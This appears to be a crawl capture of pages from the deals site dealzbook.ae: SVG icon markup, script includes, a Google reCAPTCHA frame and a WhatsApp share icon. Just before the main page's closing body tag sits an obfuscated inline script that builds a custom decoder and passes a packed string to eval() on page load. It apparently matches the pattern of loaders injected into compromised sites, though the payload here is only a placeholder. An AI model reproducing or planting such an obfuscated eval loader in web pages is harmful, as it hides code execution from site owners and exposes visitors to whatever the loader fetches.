0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"wemTCSZOD",3,6,57))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="owGIqkHvc0Rj0QGKVO2LGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768424903665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-whatsapp.svg
body_size: 1624
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#39BB59"/>
<path d="M20.5731 15.619C20.8069 15.7269 20.9585 15.7894 21.0027 15.8689C21.0595 15.9598 21.0406 16.3801 20.8069 16.8628C20.6174 17.3342 19.6509 17.7886 19.2214 17.8056C18.7919 17.8227 18.7792 18.1067 16.4547 17.1922C14.1302 16.2778 12.7279 14.04 12.6142 13.898C12.5005 13.756 11.7172 12.7394 11.7551 11.7057C11.7994 10.6834 12.3994 10.1949 12.6458 9.99043C12.8669 9.77461 13.1195 9.74621 13.2838 9.7746H13.7259C13.8649 9.7746 14.0607 9.72349 14.2376 10.1551L14.8819 11.7284C14.9387 11.8363 14.9766 11.9613 14.8882 12.0976L14.6355 12.444L14.2692 12.7962C14.1555 12.8984 14.0291 13.0063 14.1555 13.2165C14.2692 13.4323 14.7366 14.1309 15.3872 14.7102C16.2399 15.4486 16.9853 15.6928 17.2064 15.8007C17.4275 15.92 17.5728 15.903 17.7117 15.7666L18.4697 14.9772C18.6466 14.767 18.7982 14.8181 19.0129 14.8863L20.5731 15.619ZM16.1326 5.57166C21.2932 5.57166 25.4748 9.33159 25.4748 13.9719C25.4748 18.6122 21.2932 22.3721 16.1326 22.3721C14.2944 22.3721 12.5826 21.895 11.1361 21.0715L6.79028 22.3721L8.23679 18.4645C7.32088 17.1638 6.79028 15.6247 6.79028 13.9719C6.79028 9.33159 10.9782 5.57166 16.1326 5.57166ZM16.1326 7.25284C12.0078 7.25284 8.66 10.2631 8.66 13.9719C8.66 15.4145 9.16533 16.7549 10.0244 17.8454L9.12743 20.2706L11.8246 19.4641C13.0374 20.2365 14.5218 20.6909 16.1326 20.6909C20.2573 20.6909 23.6051 17.6807 23.6051 13.9719C23.6114 10.2574 20.2636 7.25284 16.1326 7.25284Z" fill="white"/>
</svg>
